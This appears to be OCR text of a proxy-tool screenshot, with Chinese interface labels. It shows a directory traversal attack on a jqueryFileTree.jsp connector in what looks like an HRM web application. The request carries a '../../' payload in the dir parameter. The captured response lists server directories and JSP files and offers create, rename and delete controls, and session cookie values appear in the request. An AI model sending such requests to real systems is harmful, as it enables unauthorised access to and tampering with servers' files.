 Request
数据包扫描
热加载
URL
1 GET /hrm/hrm_e9/orgChart/js/jquery/plugins/jqueryFileTree/connectors/
jqueryFileTree.jsp?dir=/page/resource/userfile/../../ HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: ecology_JSessionid=aaaybY9lvd6t6hbd_83ly;
JSESSIONID=aaaybY9lvd6t6hbd_83ly;
__randcode__=c7d77ff6-f9df-477c-a887-2933351675aa
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9
Response
841ms
9986字节
详情
.jsp
Aa
Abl
.*
1 of 4
nbsp;<a onc
'resource'
operHover_hand operHoverSpan_hover'>&nbsp;新建&nbsp;</span></a><a
onclick="editDir('/page/resource/userfile/../../resource','resource');
" title='重命名目录'><span class='operHoverSpan operHover_hand
operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></a><a onclick="delDir('/
page/resource/userfile/../../resource','resource');" title='删除目录
'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&
nbsp;删除&nbsp;</span></a></div></li><li class="directory collapsed"
onmouseover="operateShow('oprate_div_style');" onmouseout="operateHide
('oprate_div_style');"><a href="#" rel="/page/resource/userfile/../../
style/">style</a><div id='oprate_div_style' style='margin-left:86px;
display:none;' class='hoverDiv'>&nbsp;&nbsp;&nbsp;<a onclick="addDir
('/page/resource/userfile/../../style','style');" title='新建目录
'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&
nbsp;新建&nbsp;</span></a><a onclick="editDir('/page/resource/
userfile/../../style','style');" title='重命名目录'><span
class='operHoverSpan operHover_hand operHoverSpan_hover'>&nbsp;重命名&
nbsp;</span></a><a onclick="delDir('/page/resource/userfile/../../
style','style');" title='删除目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;删除&nbsp;</span></a></
div></li><li class="directory collapsed"  onmouseover="operateShow
('oprate_div_template');" onmouseout="operateHide
('oprate_div_template');"><a href="#" rel="/page/resource/userfile/../
../template/">template</a><div id='oprate_div_template'
style='margin-left:86px;display:none;' class='hoverDiv'>&nbsp;&nbsp;&
nbsp;<a onclick="addDir('/page/resource/userfile/../../template',
'template');" title='新建目录'><span class='operHoverSpan
operHover_hand operHoverSpan_hover'>&nbsp;新建&nbsp;</span></a><a
onclick="editDir('/page/resource/userfile/../../template','template');
" title='重命名目录'><span class='operHoverSpan operHover_hand
operHoverSpan_hover'>&nbsp;重命名&nbsp;</span></a><a onclick="delDir('/
page/resource/userfile/../../template','template');" title='删除目录
'><span class='operHoverSpan operHover_hand operHoverSpan_hover'>&
nbsp;删除&nbsp;</span></a></div></li></ul>$%^&[['index.jsp','20K',
'2021-07-05'],['PortalCenter.jsp','7K','2015-07-06'],['PortalSetting.
jsp','5K','2018-04-13'],['PortalSettingOperation.jsp','2K',
'2019-03-31']]